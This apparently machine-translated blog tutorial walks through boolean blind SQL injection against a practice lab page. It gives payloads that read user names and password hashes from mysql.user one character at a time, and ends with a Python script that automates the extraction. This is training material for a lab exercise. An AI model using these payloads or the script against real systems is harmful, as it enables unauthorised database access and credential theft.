Author home page: San Francisco wyx
"Author profile": CSDN top200, Alibaba cloud blog experts, Huawei cloud sharing experts, and high-quality creators in the field of network security
1, Functional analysis
A brief analysis of the functions of the website is as follows:
The user is required to submit parameters in the address bar and query the corresponding user information according to the id in the parameters.

If the ID exists, the query success will be displayed, such as "enter? id=1

If the id does not exist, the page will be empty, for example, enter? id=0 (the user id cannot be 0 or negative. When the id is 0, the query result is empty and the page will be empty)

If the database reports an error, the page is also empty, for example, enter? id=1 'or? id=1 "(carrying quotation marks in parameters will lead to database error, provided that the background code does not filter single quotation marks)
2, Train of thought analysis
There is no display bit on the page, which is not suitable for joint injection.
There is no error information in the database, so it is not suitable to use error injection.
Boolean blind note is recommended for only correct and wrong cases.
The website has no filtering parameters and does not need to be bypassed. The time complexity of blind injection is high. Python script is provided at the end of the paper.
3, Step implementation
1) Judge the injection point

Input parameters? id=1 ', the page is empty, indicating that the single quotation mark is recognized by the database, resulting in an error in the database.
Input parameters? id=1 ", the page normally shows that the query is successful, indicating that the double quotation marks are not recognized by the database; 1" is recognized as 1 by the database, and the user with id 1 is actually queried.

Single quotation marks can be identified, but double quotation marks are not. Preliminary judgment: the injection point of the website is single quotation marks. The following is a universal account for further verification.
Input? id=1 'and 1 – a, the page is displayed normally and the query is successful.

Input? id=1 'and 0 – a, the page is empty and not found.

Artificially constructed parameters can make corresponding changes in the page. Therefore, it can be judged that there is injection in the website, and the injection point is single quotation mark character injection.
2) Guess length

Input parameters? id=1 'and length("abc") > 1 – a, the page displays normally and the query is successful.
length("abc") calculates the length of the string "abc", which is 3.
length("abc") > 1 results in true. Therefore, the parameter is equivalent to "abc"? id=1’ and 1 – a.
Input parameters? id=1 'and length("abc") < 1 – a, the page is empty.
length("abc") < 1, the result is false, and the parameter is equivalent to "abc"? id=1’ and 0 – a.

It can be inferred that the length function is not filtered and can be used normally. Next, we begin to guess the length of the database administrator password.
mysql. The user table is used to store the user name, password and other information of the database. We can query this table.
Enter the following payload:
?id=1' and length(
(select group_concat(user,password)
from mysql.user)
)=1 -- a

Let's assume that the total length of the user name and password is 1, and the result must be empty. We will increase the test length in turn, from 2 to n. when the test length increases to 42, the page will display normally. From this, we can judge that the total length of the user name and password is 42. The payload is as follows:
?id=1' and length(
(select group_concat(user,password)
from mysql.user)
)=42 -- a
3) Guess data
After the length is determined, we guess the complete data from the first character.
The ASCLL code table contains all the possibilities of characters (letters, numbers or special symbols). There are 127 characters in ASCL, of which only 32 ~ 126 characters can be input. We can guess the complete data by enumerating each possibility.
Let's assume that the Classl code of the first character is 32, and the payload is as follows:
?id=1' and ascii(substr(
(select group_concat(user,password)
from mysql.user)
,1,1))=32 -- a
An empty page indicates an error. We increase from 32 to 126. When the page is displayed normally (You are in...), it indicates that the guess is correct.
4) Guess script
When blind injection is used, the time cost of manual guessing is too high. Python guessing is recommended. The script is as follows:
import requests
# Just modify the url and two payload s
# Target URL (without parameters)
url = "http://a30842672c28473a956dc5ae3233d655.app.mituan.zone/Less-8"
# The payload used to guess the length
payload_len = """?id=1' and length((
select group_concat(user,password)
from mysql.user
))={n} -- a"""
# Enumerate the payload used by the character
payload_str = """?id=1' and ascii(substr((
select group_concat(user,password)
from mysql.user
),{n},1))={r} -- a """
# Get length
def getLength(url, payload):
length = 1 # The initial test length is 1
while True:
response = requests.get(url= url+payload_len.format(n= length))
# If this content appears on the page, it indicates success
if 'You are in...........' in response.text:
print('The test length is completed, and the length is:', length)
return length;
else:
print('Testing length:',length)
length += 1 # Test length increment
# Get character
def getStr(url, payload, length):
str = '' # Initial table name / library name is empty
for l in range(1, length+1):
for n in range(33, 126):
response = requests.get(url= url+payload_str.format(n= l, r= n))
if 'You are in...........' in response.text:
str+= chr(n)
print('The first', l, 'Characters guessed successfully:', str)
break;
return str;
# Start guessing
getStr(url, payload_str, getLength(url, payload_len))

The script guess results are as follows. The root user password is guessed successfully:
Thank you for your praise, collection and comments. I'm three days. I wish you happiness.